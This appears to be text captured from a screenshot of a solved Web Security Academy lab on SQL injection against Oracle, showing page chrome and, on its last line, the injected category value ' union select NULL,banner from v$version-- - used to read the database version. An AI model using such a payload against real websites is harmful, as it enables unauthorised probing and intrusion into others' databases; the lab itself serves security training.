 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Lifestyle' union select NULL,banner from v$version-- -